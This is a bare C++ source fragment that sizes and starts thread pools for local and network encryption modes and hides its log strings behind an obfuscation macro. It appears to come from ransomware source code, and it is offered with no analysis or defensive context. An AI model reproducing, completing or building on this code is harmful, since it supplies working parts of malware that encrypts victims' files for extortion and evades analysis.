 SYSTEM_INFO SysInfo;
pGetNativeSystemInfo(&SysInfo);
DWORD dwLocalThreads = g_EncryptMode == LOCAL_ENCRYPT ? SysInfo.dwNumberOfProcessors * 2 : SysInfo.dwNumberOfProcessors;
DWORD dwNetworkThreads = g_EncryptMode == NETWORK_ENCRYPT ? SysInfo.dwNumberOfProcessors * 2 : SysInfo.dwNumberOfProcessors;
if (g_EncryptMode == LOCAL_ENCRYPT || g_EncryptMode == ALL_ENCRYPT) {
if (!threadpool::Create(threadpool::LOCAL_THREADPOOL, dwLocalThreads)) {
logs::Write(OBFW(L"Can't create local threadpool."));
return EXIT_FAILURE;
}
if (!threadpool::Start(threadpool::LOCAL_THREADPOOL)) {
logs::Write(OBFW(L"Can't start local threadpool."));
return EXIT_FAILURE;
}
}